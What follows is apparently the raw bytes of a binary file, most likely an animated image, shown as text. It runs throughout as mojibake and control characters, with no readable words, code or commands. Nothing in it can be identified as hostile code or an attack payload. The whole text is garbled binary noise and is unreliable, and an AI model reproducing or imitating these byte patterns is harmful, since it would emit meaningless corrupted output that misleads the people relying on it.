j�B]�Р��5��5f�! �q���fd���X��Ug��-���;3�U?N��ؾ���	�Gx��6`�j�%L7Ui���jS!�Y	��f����|m�L�m2������^<ׇ�D���O���n���s0j螌�����.��7-�A;Z�Q4b;�:���n��U�ݘ��ʩ��~hn0ks��И]8��q%C�6m���d�]N=���_P��	/�|&o� ���:������͊�fmT4�Z����Ð,�!_��<�h�J���A�5]�� ���������<�1W�v^���r ��Σ��И �D@��j��g��T.�Z�a"r۳��`�Ze;�����&n"șLn�����UY���N�q(�G �!0�J��}d��6���Y�?���g�@���8��������5�qH׫�՞}��\�`A0T��=�`~Y�Ă �@!��+r�.��^��M��Ih2��T�`㓙P��6y0�P9q?,CQ��%��^]Q�?G@�	�4_��E��]+(G@A>;���r2�h��n��  !�
 � ,    � �  � �	HQ�1&���?t����i�	c�t����0�%\�(�M'6%lDw.	A	
b8'�@C���ɳ�B#<��#p����E���H0*R�ǋ�b����,������Ι���|`��۷;;4�R�_D�.j���@x*�N�3ax,v��#B\#�e�S-�˘m
-��h3�d��F2�Q,Av��kB�!��]	$�z�(��b�i��]��6'+�PB�����Ml�-
���\�@�\��2a��K<�Ê���<8r���Oh?����N/X�q1n�@���\�!�+\Q�����zxX�^m�d�=ǡ��~(�+vӟM��6������d!�������ĸR���x����MF/��WOl��ي c�v,cG2%�	:�ăE/ ��&9b\c�f���H(@��\��b�Sd/F�P^z;0�Γxt H����~I��	#S�`�1-�+� 7%:c�)�5b���6�$rĞx��"�+?��1�	�5��d�;@�sc!g��Lb�=(�`�$��5̧�d;�/�Db`3*����?���� �u�K��@  1 �B��;Az��D^��b	p��4����s@��TB����3E��0�y�	��ºC�p��ƌ/1�R� ����r�7�<0Dx8St��%O�4�p�PGL�=f%��?������m_Pѥ��.�-IL)��{/�3�	s'BL/���į ����8S�=Q��S���O��Dr,!�3!�|���mӋg���S�<z�+��+���u��sy�T�;��T%O	�l�PO,�BMCLCO#l��?Zs�|�``L$�d��޻笤��	;���'\Q��l٪�bb�p��?�j{���4�Y���	Y�@P`���{
;�
��#���p\@k0�������v��Ǝ��g ܠ��q�{��}�j���`K��g�z��w��16��e�������N��
\�y��1�/` dZ��>"�	V|"�`'����~��?�(6����+��?��2;������ܟBz'�^�E!����Bl'���7��p��)�,�D�v�G:�.;< |��RX���W)<�P�2@��]%������] ϒ���-|��BDF&Dߢ\0B��Njsy���A�l��	��0�E����ȯ�ɅU�@T�! W����#����op�&5�92��0!���ےP#&$�@F���DcLPk^�.<��<p�W�1�06�
\x�ڹ�U�o%0C�� y����t(L��-B y¸�!bUȦ��|�r�X�?��5���y�X1�lE">(c	�9��t���>���	��nJ�<p��3��~���F(��&��GU�MX�QL�O��><��}�Cr���!�l��$|e+s���ҵiMiJ'`�@���]�0a�D ��0h���.	��3}BĤ*�Ey���(�I��k�����<D [q0F2��N.�#�jMgYE�R^�a� �>\�_�X�}�3��Zt�#i�mB�v,M��+!C!�И$C���@V�)tt܀�� 3����.A����活)�D<�a�ة�~�z�;�ғ�/'�M��H� v'+��?��;��
��S`�ap�	�b2tp� �y�e��ڄ�Q���\!^����aMj����6!�p� ّ[�62���Mb��<�@�]p `����#����ѫb�����F4�P�����hF$���Y\�?,���-O-* ���V!a��1ے����X�M 9���a1Y2v�����0v�_A��+O*՚��z8�܈]
S�y�~��Ϙ��\�*�5�A�!��23�;)�?�� *�@ג1ȸj�	4�qЂ�р^�z�6�X'��_y��^4�M��rA �'��)U 	(A������h���G��z��>5���c!� Y:�`W�<�����*��!�L./vA{����D�\9�<�����zB� &�
�	�/N�1�%�@D���?���-�*;�lQ!#��p���"�8�6�|e�4��Pn#�x�˟�� ��D2���;�^V�������	������.���?dC,b��CX����F֏@V���/�Î�u7�x�iv�Xt���>+~��C���p��%6-lP�Y���O��u�#���9➞[c� ����x��7B�\��;�r���2"��0��-��g� �?�vD�'1�0Qy��l�Fp�h'�pW`�,�"�B��X~��r17��~���TV��/hT{�b��i��Rxa0�&�f!y�5���APd��W��v
� �@@��3����~
�Ys�V:� ��N	�RfՂ%4	*����7j�KH��!yh<C��f=Hd�;pM�C�@~p `��[��Ј��0������A �%(V'�]f�F��}�oW >kTlT;��x��,��,�B.�X`d�A`�G.���[`���8�X
�X �g��og��~Y�o�|��F�3F8BE�jD�)%,2��x�c�P���bA�f �[P
�`�����h����P
S�#`;043�~>�R�!>��%�X��XR�pt�q|�p[����0j���׈���`�B�%I������SX��p�ʈoD���V~�7��/�b��vJ�fft�t� faf�E8���W� ߰#�� �@Q?PE d��n�n ��X��� ��AЌ��m�v��5��1�%`�r7��	�w,p%Ap��1P�����%��?И^�^��(7C�iG���0��C>�HFB��W�F>u���������`Hh�����aP���)} ,@���n@[`��2���
�1�E֐^�+�9�h��~m����;�P~�o��=1-�����,xh�t��_W@"�y��� L��^�� d *��p U81�I����p��!/���Kcd��F{tBl���P;?�y[}U��H4��C'�@�H�������9��}p�ٟ��Y�ʁ��v���`Zd���%P\�Vj���Fۈ��Y�A��i'jK9����c��c�G6��aИs��L0�?�Lp�0�Pd� P��Ј�  K8i���aHM:�Pd�
@'����Hi�/��G��f��PNC5D$<��,�ub�@{p۰�u�@J�Y� ș ��� ���I�v��`	M��%(���������@ٚX�i!CPP���|�0T�@T7J1��H�KF�.��>�}�����(I����~#�� ��� A`	�@�ꌀW��Q?Ԙ���yb
E�,ƃ�
��1Aހ�P�Y�9�)��Ӑ��Ù��*dI����K���F�Xد@ �����/��/�C���P�� %	1���H��L΂K16Rc5���,� �w*�@���0�BJ�����P $
�
����1����A�PQ
�@ɓ@�J�%:�$Pb��a��"�*-h�8O�D�9���0����sz�}�� �0��|��������`�
���ڷ#��f�K��1��Ǻ�ԉ�!Z��ِQZW0QT=�F��0T�Zۃ���	A��ZB��`�::�i+������++���Qh�����I����i��� ͐v�0�`d��$�rt�P��A�K��!R뉷��
�[H��x���Lvع�y�@fF":�������@������I���j�Kn�� ����UX 
 B�(w	� !��!J���$���RP�;��>X�����,�#51�1�#�,L@��ʺ|Z#�k�Jn�� 1� ��1�
p �P ~l��`�0���PZ� ��`
����(˲�6��-���K,|�{=� ��gL$0���L{�Z���j
0��h���B�P ̵;��(�kd�a@�a�`}� �Q;����+1B��h*<
�v�k�$��w�����J�@�������,i'vl/|�υ����� =�ˆX�:A����H� �0�+x�h��{RlLnAV�PT��ͮX-����s҇��F ������J0��$�j�|L �p�t{�p���\B�z�� ��=�[P}��@�����B��� W4FRL��b�%�A-,��Ź��\;O`�{�R�Q/�0���G�@x�$P�񪜶��Ox�A�`Ѕ��`�=�z�A���A��
��P����Q;��H$X�ň���F0Bd�>kz]�U8�nP}`�װ��L@�`ˉ������Ѝ��? �[���=I�`Fg���	� ���m��6a��<	�,�݃�*f� '�N��������Y����} �c���h�tK.t�yȐ��Р=�K�а�`@��C���� ɐ �m�eڷ�S�|�@�l<�&�����F�0��i��H���,`���,@��0���Sȁ���L	�� ��	�k@�Z��N����@	��g� ����]% Ų���D�0	D�Dd�|����%�+P�0���ӳ0����, تB`V�ݰ�����	A�i�P� ���`�B������ B��,�@ ��p�п>#!z?ph���	�T��8��Pcj� n����sJ��.�&)^��n�B�䅐�vr'���A ��� tN-���z�=@���a���������CP��x>qF����8;uCyG(X���a;��Y��؈I.�^�m"	l0�� _�ܐ�E	�.�g��D�k�����0�� X���S?���D�;Q���ͩ��(1�"ݑE��{�l0���0�>�Cޘk�ˋm��
0��\;ǻ �pg`&<� ��k�r  �6�㝷i�F[��kD@��Llmq���sقl����� �`�9���И, ?��<� 7�rA��J	��S��	��r��x_�� @ ���?i�b���l�o.TZ�[��J�0],5���c�b�Y{|���`�������,��H}�N���u9̯�g�	 ��Pް��._	 <S �3g�Qb���	+TpWq��
Wn���#G
Dr�`o�I�>:���;?~��Ã��R� ��L؁a���ށ�8`�!
�*�#I�3I:U�Z�_�	`�u(���$��Q�G��d��M����W0N�P�_��\<r�HC$
(sHr�J����Ȏ�:�(�� �
��s��B[��P�)=�De��A���u�v(�ǿB��- X���(�����	�Vb�"�+|s������((,&�Оa
�VJ��oR������W� lz����'�?hz8����O�g�!h7��-���+䟰`�!�(��J:l&�_���_��h����2�Z4�I8�̣^,�l��ꘀ�n�XǊY|�´0��F!�C
�Z;`�9�>&��`�gdӒ��(���6J���:\������h/�)�6]��0�Գ�^��Đ?bd���C$g��F�Y�#($�RK���b���,��/�*��B���+3����F���k�*x�V�s��I��sO#6ڡ���!ԏ�H����(¡"X��ӐT26L;�� �2e�>p7�p�0łEX8�fH��ZԔ�G8j����K_\��׻��á����Ȣ�5��'Zb�"�"�-������[���T6Qa	�ԍ�|��g���V�y��6	;x&�_��y�9�c�`��0�`�&b����b�	����)���:�B�($��²o��5����i�+G0��9�����+Y�fʷ�	�����x2�.s"����������i� �5>+k����멽N����˳��ҡgH$��H�(D�p��En�`:��u����vzU�ן���A�����	#b� ����xVx6Z�۫���-z(D|�a)�`)@��?}� `}��n�U:���"]��܎h!J��P@�
lQ���D$G_a��Ǵ���=Ȟk0���)�S����(׃��dd+ ��?��@��� 7+���i�G���:pa.C�QOrD$�#;؁=G�b]�1�V��,N�a�����`�{ZsC7����Az8����lpd�\��;���M�*Q�8�+��3Z� �"�FT"G�ؑ�C���LA��1��P~@x�,)`�W2��-l!@ht���� up<�X6��{���u�K�� 6I�!��[�@(v|"h��><2�������P��%���W��$���u����F�$5�i�c���o���w�e!�-;�>�<wα�C���rY�0$�1����2��G&A
 �!��$���:�bZ�{����P&�_��7�����rԃ
�¤�ÞA���n:��a���? ��\E��?�8�<+�U#[�D�m��0���h&pti�[�?L���9p�mz�4�Q��-ɢ>��t�d�!��G<�9y ��c��3��LT286lv��R9�;�*���Y��@��m�����8�QK�?�X�J�4�
c�Ҹ�8�R������*�<���m�S>�tD"A(D�:�.3�x&K�"Q�(q���
K��	U��M��!�%�����K,cj�:��5�mq4��bj�[��@��yXbW���쇻;��2���J0�q��=���t�C�\��GU��HZt#\Xa:Ї�q���jX�.�=��`9�?Ԉ���5}(Y\o��@*��Bv��
"D��@kW`~������j@�$FԴG5��W<�%�f$�+��.OG������w1�g���Ǒx�]��*Gn9_��fP����Z�o���퀩P��Fr�����`���N�,�'2w;��Lt�f��bL�h�v>�Š���P��ضu��� ���B����8���� #ݔ�|=��);���?��wE5a�����%��.z񇖸���Hf�;4�&̙�����wrP ��X�����9ֱ�ɪ�8R)���J%hHc;��#�`?��j%�8Bf��;� �&6QpĒt�p��f6�dj�#N8�D�Qɵ�Z�y�}��[�8������k�C����0������f�G�s����5m,q�����xN�i��[X�Y	�Po���G��TI�v�V���X��r̯LeZ*�o`�z(@�_
T�!��/�P�+�����8q��+�A(�>��@���25�~�\p�p�����R�Pˣ�C��`Lnb��y�
�J��r|�\K�y.�{�B�톮cy�TBH)����猣�z���1��k=������Fֈ�="��ra��M
�lG�i�d��G@�Yx��	$J�k+\��� =�-}ۂ{@�RP�R �$��  ������Z0C�������.Ps��s,Ĩ0���.��A2�+�S��s����o��A��K��&��=�];B!(L +%��{�((��4�G��_(��BA�Y�y���(�:9����; �Ű���>�,wp�A�S�	!�_8 E�'S¯	%�9>X�'��1S��IĔB( �(q�A���< 14 ��l��C���i?���	ȶ�K�.ӝ�	 5M�����(�雗舺K��ሙ� x�.9�a �y���I �0:��`��
P<p��@TK����,h�@�E@Q�?Ȯ�#m��)9�0	�X����13k�*�!�C����_X��H����m�7o%�Gn)��`-.��-�8��K�Ȇ,Ȃ�#�� �Z�Y7�(d��a��숢
=���ảh\g�?n�H���l��`����H���P�&)�$H��>�>�-ޢ,�l���L�h ?��|,K(��ඇ���ɕ �eB7dT	I�I���8� Z�f��ZP-��J�LYk��n$%nܘ��
OT�Q�ˤP��t˓,��
���@��X�?��J�ɐ��ÈZ�ok��HƗ �@��������9' ��
�`p΃萓l�X���p�
!���J�T6Nq��$XK�$��P�=|�?ف��c��7�Ŏ�������	���ľ�)? ��#&�8D�0 ��@�N@��DEa�����gh,���l9���ʤ�/��
!c�B��l�,c�G��ڈڴ�3���M����@�cRc2&w�\th��J�S��@�	`�v�!�J��� � p؈&�
����,��� cO�&�E@��A�8ʸ���0�J���������q&5A�!C@�$0�@H�&m�S|�3 O��
m�������8���J����00��N�G���pA��(� B�DZ ��L� (���	���;��c�;#u�@�1l�UJ�VJȐ 	�� �R�RQ唨��LT�JX�S]�xET����x��Ab����\�;����R�� T ��{�,w����@T<��p�! ��RJ0��Պ�!Ch ���EQ� �2}�,,W��@Ky8??��|�ו� �Z0@�Q������!�u8���3�Z�U��(��l��	��UP�
1���/P5׍������G?�ɍ=Ɲ�W��o��E�˰d!1�5$呏㪀��f����Z��=C�ahT�0�� `R\�TB����$@����m�`����[H��Z�\�W�!1Խ��Օ@uc}�!�G�̂@�	ȧ|�X 8Z��XK���՗Xl����qM�H��N�̂�ɷ�K�HYK�����Q�u��}����X�{�.x�,T ����ͧS̊��r�$W0�tȂ��
�:�$�̅�,@��\�Rt�ִ����6=����� ��A�?�[�PbT3 �A;�=�l�2�_(���l�G�]^y�I��J�(���<O���e�u��E��ŕ�vX���:�#�	Ξ�v�]���3��"����oS�h� � u@�����I��}W8U\#h\������8I v^>~^y�^�� � C��0�Xu(��,���A*gj��$1A��4�$2�B�L5�as����l��� � ��@ �`	��͐(�ea��ił��@�<��"�I"6��Ϗ`b@���_������ě�KPCR'�Y�`�mp�'����ݺ��G�+9�u�#x� �G6�q�e]��4��^v�>�]�E[��4L(d��
����4��L!��aZL̘ ���"�2�+M���Ph�\@�u}˷��u��ɳG,h��li��e�b���1�9C�ˍ(=�)Mc�<��[u
�_J�c&l�@��+�FK�m.��(h������@��Է�XR�b�&�N^��D,Pю�ɰ-�}�O�Q�x�\\$��k�PfƘb��fzf |�Lv3�iX���5�����H�hU����O�gW��u�i�NT�~i"�k,hiԖk�+��]�1�m��*
�&|���=C)&�czf�� *�]��)+��N�o8�-Ez�T� ���ghǕ��^ҷ��\.��bm��K�&o"FhW�����Z�lP��R ��L���;���f�2��؆n�jMT��o��P�`�X��_�u�D��l�R�K���E�����@���?��0�[tb�vl��^1���߱�z�d9��9��dݩ��؆YP7؂���:�N(��mG�]�ڠ��m���_Ҙ��Զ���N���s�5H�&����C�&�i�&Ǡ�:"����!��o�Bj>�> p77p�䶊-�
q�ze���0\ֻZ�6o'b�N���p���<�d?�u��-�(�lE"��<�Ɔ�CL��Hե�r22��u(�2U ˭��h  x�$��4	wP�G+��4Y�����v?o}N� �L(�����)vP�܎���j��˻�Y�	�����=��\��m�m�AX6��� ���X�5�� b �t1�k����&�>9�hi�ȕ��?���=��!��?�N�߹��ٓ��s�#�u�	� Y��m��m��x�30Ԫ�����l s��	�wXX<��sHT���g��gq^�+n�I�0�6�S<D9P��Z��Ð��70�)Nh���z��/�m?w(aK�����<���v"��g%��&o�8���\`v�?��+�{�:8�mW(١	���<u�"���|������ف�O�xG�Z��OM��=W�M�1 �	�:g��>��>�������I� ���n�d�<%�7��0�>��m�%�[;���|#q� ��w7�bt�yqn޵dI{�ɫ��xM�d`��R��W�쥯v�����ʟ⟶Y{H6
i����
�����ʕ�Q�P�|�����A�"۶u���M�A%I2b��I�e��g�
R��C�B�_���zj0uj/�X�F-d��C�`|��߸%�Nh����	
�(8�\4hP�`/���1��W��ٶ���������x���qce�+ �C���V�f�JH�@v��zHEC��<��/��6��wC;Ǝ2��Z?k�+fǍ�C?u9����FB���"���m��!�@E�l[7��:z����U�i���D��rEk��j��C[���n�H��!�p�M:�<a�����Z�8���=( FD�uQ0�D���QF%��@b��a�Su8q�:n��P|�@`FPDY"Z6NLC �9�dYl�RAF��Y��p���j��	D:v�b�?�9'+: ��~(V�SyeG]��M2�=�4�S��u�?p��b$�T�F"9��� n;�&Qc�����Ca���wj��U�k��&����i������V��M��\�3��HC�q��c��hG�LJ9���c�Y���!�A8����H-���Oa�`[�O�c����:��&+0�s03�S�ؑ�'p�����_%�Գ�r��S⑔��{�?"��N|��c����@U��%�ʦ��\�H^r4����M�*��ؑ++���K(�3@)����L�cqSRc�"�t����JJ�!���s��"���>�U�I�7..���^a�99_��#��
�<�/j�8LQt�!-j-O�G
������0���g6�[°$�I:�8!�G�R��A����s�|�?��q� �+�T]�(F�Rd�+W<Ё<Y2�?�$Ma�#��R���&���?���?���00���&�X��,���c�`�C�11'�n �p]$E��<&A�l�0����1@� #�09C�YR��\�U���9���d���ǁ���ǔ/^���
6��U�q�B*���)D�!xHޔ�|�NU|����+;��vN�P�����"���_� ��eO1 �,ȃ����x�_�Q���H�@���B�����eGA�#�s8��?*�>����HX(2�_	�p�1���/�����D��Y���6m��y��6�A��4�#>�1��,2�Av0����.������x ����d�����!�>h�?R���ia
���?L	�Ƽ����Ǫ,b��mG|�z�KX"8W(AZ�8L�CO�[G �� �h���b�Z��A����) �~����F�+�����/|��]�6���4(&1m0.>mXX�ǈ�D$j��ƭ�ol�r$4��Fe�6�x�/~�V���� �mV����>��~��Mv�`�>"-�`�èS�jjS{�f�c!�a��E~D% �XԶ�!���������g�O����HZx�q�_$�	āk�C
.@F��}�������up�^�����,LO}&E"��A��X�"n[��[�8Ʃ�#�(ѧ>�8��->a͂�a L�_0�8�H#OA�a��7�`N����v���v���O��ԧDs�z���:6��&��:��Y=�.�UHn�C����7c��!h�?�����2���& f�s����F��kSG���������M�L��d�%d@����;���d����.TK?x��y�՛(1�'p��x�C?�7ɸ�A��W|���1�S���������zeUɜ���1�φ�}S`�?¡5SNM��c��� �����?��S�E��{�1s���?�V�R���m�?\��!�!�����qB[1�����Z��=�p���	8�X4���Y�T�ԧV0��L/ud�O�"�_�7?��8,���� ��6�<TS�{O���� ����jT+3��h�9\c:Q�!!0%��a�`h�Q�Ĕ�|!�Xa�o�]�T�����F��#0?��qѫ������S�c���BO��V@|��Ǳ�Ɏî��q�)BE��<�b�8�M�s���l��֘�pC�sm�7)�! ȃ�8 ���C���Tg[b9u�J��0E)r�������ǀ�=�-�Fb1�l�[��f��b���胦�'g��ju?�@�iˀ-�Cc����"+}���F���,g~J�sk`�]�Э��nï �*�vE`c�qpc��tG��13��6�?������z�Cp	��ﴧ���'��*�����#�Q~=M�p�/�C6��SD�C ]�y����Q�r��C !�
 � ,    { �  � �	��`�����%D��L/Wf��(����0�J^y�\�@L�F�ň��m¯ZWܹ���\3c��ɳ�ϟ� ���/^,y��I�P��!fG.&<� �,�$ K�lOtFJ�H�?m��,Y
�Ib���;�%'u���P��@��1����w2�11���+��܍fB�I��f����� 0����a�v���Ƹ�;���1cF$jkR���C[24�ϸ����;#j�����;�����M~�76@���-�ӓ#�Y���ĕ��d�0�Ӄ?�L7UEZ$�+��ƅaAt%�df9��eu�O魇�Im��=%|�;�<��~Xq���W�%�uԌ���=PBW��Eޏ�3��8%_	#�� ~~��U�,�8V h�e*e�1��PGV�p%����0�;��F�x�b	�< ��\���'S����+r�g���g�eY� �\�ݒ�T %@2�N<����(�Y��$>I'>\�ʝ�|r1�<D%G�)�ՒC ���d��[N���@�*~9�NN9������~ԁ>����8�%�'����/�#�@>�uE�������$�����g~��'��@9Ĵ/w�V �;tB+��D�-���x�(�+�D��{�?��qo)�Y��V� 1�N��',�ZB	K��W-�hāU�kȓ�^
����#L�&=�9-���+�L�����׬����Q� XSY�������atcP�@��pE},��������\�l�\����%Đc��);YA-Έ�P�gG���W0w�\L=��5O<��sCg	���y��f�@6i:e#O/��ʹ�'�;u�O쮰%���T���&��%c���.;����O�Q�9�X�ǎ+���y���	D�F$%"����b�|;��N�rGf����+oVN�h���̫�����V%(K��@0d��� � <oa$��a�: ��ޫ��2=�l0 ��N̤:�<���7��0Fh�r�0���	�@�ފ��W��ceS"�~*0�7�:[6�XQ �G<̀�����[~&�Pjtr���ľ/+�"^ɒ�a $����GJ0�����03NoJwZ�Q~k?������$cAB�B�f|�!�(�GzX����Ƹ.eMoz)��VV�#��~ �,y��cs܉ ��la[�� J1�XQ���%.�Avij ZQ}ɲ��Z��%����b �I��1s�a'�C��-�s�Pf]L	��	fa�<\����"�D?��f	�I���*,؁����xx�N� �Pan �ܰ�{Z�z|&����	TXTL[�2��RG���?����F�q�?�@)�$�I�AB70�d�D:R7�S�&���C�Qn��J��é�}�?Z٩�#6��-7��9�od�>K5�G���"��Q�H��Uz|����$�6ֈ:b���%yS+a��!ׁ b2I�E/��T`�p�f��$,(�X2�����*?�,� X�#*�$laKG�e�@V&�l��B�
�[yr����B��P�A?��#��CXP��P�	L�,dQYH5��M����m�]�iKpD����H�-#I��9�R=&Y�2׃��c� =��Z���z�dq����Ҙj|�9@@
�gX
��2���mZ��Q5fS Y��'!ΝT�1
�GQ�� ���XGx����a,�Hppx����`Ilbh&�+�@ �C�/r�y�e<�RH��B��#ĕ���7XC�M`J��x�[�W}��z=,�۶�[ ?%��,$��GPf���i4Fn7-�����Bɜh����a��F��a�ol�<Y�`$�r���W2��e�������t:\K��>��c�%yd��W� G��Y@��l�l��no6�k�vx��2U���� x&�S�[jK0��F��&iE���N'޿��s��O��X'��Tc�P�\;����v��|���v˃8�����f� �I���y��,�0r�h��B�(zsI��1΂�W��&�nB��ފ�r�;�^�J#������M�$��1P��Q��6����/v""��l��%&�F�+4L�(�?�ڇ(+Z�R�z�͂�J��0"��tP�����ی<�?�� W���s��f�1�����t�>�s� ��E���i���z����"� (�?z;��}��<�������s؈�q�c�}���#KIa�᭮v5C8o��R�)0ς(����H���K�� ���� �P {�o1��p jw � 
X��4�f�`]�H��X	�czW40l�|�.X� � �G|�l��w~�� M#��  `?x �p h����f�=p 	���Fz��4�X\��	�P�uDA��#r�`��F `��@}��jx$��$0��G8hE��GV`���|=P=��`	 z���}�o[�P 1�q;��@0��;�{'�w�5��0R'jU
_g� ���ۀh,G`e� B�Lz��o��oV���`=�������� 0w��DY�i��� ����S�P��#���P�� �����HBP�G���L�B�{��A(�yT}�V[ = 	��k����ɔW�z� }ԧ �f0q+3�(�~�qN&rc4.Z!c��
pX�EV��&p���$�B  ���Gp�(�  ǈ�(�? �����g� �W � I���2_3��D���'�8.� ��n Ea�4�E�G��(B`�P�y�Gw!p�F	�x =@���9��I�yM(� �38^!��`�a��	lpfI%���P�%^#�p�a��&eL�wه�0ns��0�����#1 ��6��8�z �x I��� �� �p���I7���H����P�@�S\ T~uav�����vya�[� �p�[`�T ~!S���� ����p��?�z �p@@	Ip��ܹ�%��x ���0��w.Eh9�Hv�yɇ�)�[������
��;�
�f�)�WLX��z�� ]�B	����� i%&@�`���  d�x�F$RY�9|D J�oM��C��d0��p�600m��)�Є����k��� ����A��i��� ������ �Cxu���-�G# u��P zi��%=�oz
 ��LE6f�觔�	��
P 	� �k ����� ��SZ���+\��g2���P��$ܙ� C������ `���K��� ��l`vf7�I�	:m��y �1��� z ��J�m�
�Ю��B�-@p[�c!��f�<�Q"$�&X�Y@>�#ݰ�d ����G�Z ϰv�U�1pm����U������o
p�Q�g� ��9;�g�����:��fO� X�I���q�`a�ZB��9_w  X �� '��l+�
p��	p	 �>����J	g��٠ ��~[�>Ѵё'�R��0 �f�EPC�(#Ū��L�W 8Z��ǃo�vi����I��P����P��P��\��J��@�y�2,������(J6i��*��Բ�+� �}V��jk��7�����Ps�͠�g �E���p_�RH�@�4�)&"�BJV�Ÿ�)R=ɪCX�ا�z4�O��חFY�;;������ߛ���{�U�QNa�>����Z+�4U[���� a����B�����Ȁ?(����N�o꫾�����t� {���ϵHF<��j�wf	�c�2�P`I�7���*�kP,�*J��8����f�@؄8�� p=��������{��0�4@J�$����3F Z��p��.�" E���\\x�u���C؄Mhƃ`���}X�q����=��@ ��
$[��m	��eQ��`��4r���[<^Q�^�R����@H��\�������ڛ �г�[��������.�P��Xa�cf��|�Lc�]��,`r/��L�?`��Ȅ�Єqj�~��ݠ�P�۳���������W���X?�]�S�+;p�@W.~���[\�UlvH�
x���H�V �(�=��
�����=۳z�u�"I�\���=a?�K��4�7.uPE����R�da��pϾʄ?�ɇƸ��0�k��z0��� k͆�Ф�$J���@�X~fY�a����8�,I�,`,�E�˅��m��Z���̹Ĩ�	9�=0����J��\�p㐡��͹�$s�$�T:�Eq�<��<Jmo�}�����Տ���:L��ɹ{x�
9��Ҝܘm��*�����{��H�D;�S�Gѽ0 �&F�gI�n�S��������ʠ�y���y�����
н�֝��݉Bd�@S0���:A��8��<g�
�)SRI�?��e�'�?�Z	p�����y�͇��϶��jͳhM���K�m���zJ3cQ9��'��??�B�t�r�4�B�f��ņM? �}�9��6�&��B��I�ܠ��.���~I�M7��p�fj{���R-����<f�0У.u� ҿW]���{ϩ#>�y�k���N�3���=���[�m�Aڋ4�Vt�TF�7�����wNq�BP� ,�xΓ�	��� ��s͂���������-7-���U&b��0jES2Rc���Wa"��J�6h��f`��+����������	� �� j��~�{Ӡ��\.�Ѭ�A@��m4��i�<&�n?�R"b��12t\�q�S����W�����qk���)>����ֈ.��^  f��>6^t�1/N���`� 7��0�G���in�6��4�������� ^ݐ�p�⁈�=���z�ǭ����l�Pf`q�����n?����0�x2�Ŵd��Dބ.���N���<��\�m��������مZ�.�LNz�b�� �!��V-@Qs�\@-�5Ot�$��4�1c�`,�A 1�3��B��)�|h�!~�瞤k���|ᘽ���Q��
xV�f�W�_�Id����0N�H�q�0l7Lc��N7���N����S
iÛ�0����]�����Z��ϠK�8� ��	l����_��%��o7�'Lx𩄟%�����	~�`��jG�+%����Ϟƌ%J��ɮ>'8�թí�u����ѭ[!�I��A������c�իT�^���@)h����&m����,���ƈ <G�Ą��7	f���ȼ���Ia��	��lN$�qB�� ߠ�r�Rx�B'�WHᆦ���Y�aM�5���&C��8x�toqc6[�G׺u��"�Ose.�{x���p�A��L��h����:+W���!k��+��}����q���S�be]����bi�!c�(��@ΐ+R�����i�qRZ�Z��� 0��V:�vb��/�&�l<��ۉ�
 ���f�9���y����=������pm&��Ahn�F��� 
$ jQ+ö~������vl�qZ�D��p%��V*a;�@Z��w��ϛ�㆒�X�Q�P�t��\
�#c[�֜,Rh�9����A`0 
��qzdC��U�43E��RH/���!%���� �1.B���ͩ =��32QTGh�)���A[n{��ܞ���:a����.�0�x��Vwh�U6�聕��.�8���6bL�_�|�&�D���e����g)���i�o�-�[x�]J���72�g�F`�]C���@,	$K���?��X�ڤu#3F��%��Ah.h�i���a���%�E-~����ͦ8 �
);����g�z���k,
5a�l� ���l��ޞ�`�K�K�7�*�K�9L߃��� �cwoF t��-V4	��$�l�a��Dۢ�F���� �:�g�-��F�,�頁�sV�U����q�V��g��`��a�8V�Ϋ���+ֺt�`�Q��;���}���&7�,zv�wY �<�3X�q�@�J���F��4�4�t�~��*����	�ԟ� @�Q�[Tb���5Jl�i���he�������w�HB�0�p�3D���@�8O!o�.�`�+@h5q���z0���B��d�VH�$�!����U�B� z�������#b��FC&!#P �!�B�Q������k�?�Ei��� ,2�Ҍ�l����B���������BF@  �!p =�c@����Q��p?Td� �a�X�%�֪��<Q!gB����^�dh���X�R�'#T���V6 @ �;�H�56���'%z�hA�Є@Aa�.t�B �(h��ܒ��(��$Ogx�T�m�M���&_r'���!��]�'��3��AZ��!���'߀ �BQ�3��L���( �TP@.��@PA ���F-1��8o� �B� Ό(-"a,�'K���e<p��/�����P���Q����:�,�u C ��!���C� �X�.��P�ZT���c�Q&ڋ���F��ƕ4�sQk��7��1f��ٜF�N.X"�0�MG��_���떲�5!��$�pG;�Hv�(�.K�U�r�h5���HBҴ��(����^h�!��J?�"���{��%D�e]
.71Xv`��͂%��^p:{���Y�VT�Xf�YS��@MGc��ZÕ�����L�s�ͩ�2��ǧ�:�E��n �!D|c�
��<�؀V�I�Q��'ȒM���-��KR���H\��3O��F�IC����E�/` 33���5�E�*�C*�K1xF���>Z�#x�@<h�O�Y$R���Q8��;^w�8�Hq/��0;\!�+�k�r��p�ifA�<�_Zԅ��0~��:?v��Đ��
y�l�1(&0����FS0D�;�m�ѐ��c�*ON�z�y)\JyJ�ԚN�,d�2@cV�]����l4�հS �~t�@����`	�N�:�a2�ڲd.3��6��{��	<��{��3i�5� ܎�i2�DF����p��2fA]�F�� ��a�`� �����3K�L;�e�p����F�m�2��3���b ��F�+�O��	�(�4d1�� �qC7��Pܘ��1a�y�Y��s��DҐ��1aD(2	$
bߡ܀^��ȋu��+���+�����A�����4�`y�AdpCʺ! ��I�@֖ p��I8�}�āѐF�;"�y{D�#���\����&�W:�����i�;�l�iJ�����xfa�A\I��w��: �Ú�E$?��?ޡߐ�P����~�w�E߈屒&�`p�r'>|� ׂ/����+�Π��%�;���=J=�+�"b�,���!��;�!�N��$��c���
�3�,��0<ӂ	�s/Lb>�Z�m��A��0(��O��o�۳=�z&��{���S0*��K��A?�K&��!2��3�[9�M�*äă��s:�h/㢩��7����A( D�=�p&�bB�3&d��Ȃ1@A,D#:�L�)L�c&)\��و��5�xg3����p�#d���3�j3� ��845(a���Cg�*�i�%:�#H�1�1�����[Dߑ��Z��+:KH/*����?�@�,
�F�x��y�P�-u��i�8,�m M�*%Ӭsk�fP$�Ct��#�\DD��/[��$�"���KA�x�1��4�)�x��R�ђ��P����z�:��"��"�<�`��C+Ǫ�E�J���V� `ܭ��Ǹ�B!�]�_��@P�^�<��Й��$�@�H�!�1� M�>��m������Ht�2(a�&������Â�E# ���@���E��w��Z$)t�������zy}��p����
